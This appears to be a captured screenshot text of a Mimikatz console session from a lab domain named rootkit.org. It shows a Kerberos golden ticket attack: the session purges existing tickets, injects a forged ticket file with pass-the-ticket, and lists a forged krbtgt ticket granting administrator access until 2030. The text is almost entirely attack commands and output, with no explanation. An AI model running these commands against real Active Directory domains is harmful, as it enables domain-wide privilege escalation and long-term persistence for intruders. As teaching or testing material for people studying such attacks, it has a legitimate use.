 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/1/5 22:40:44 ; 2030/1/2 22:40:44 ; 2030/1/2 22:40:44
Server Name : krbtgt/rootkit.org @ rootkit.org
Client Name : administrator @ rootkit.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;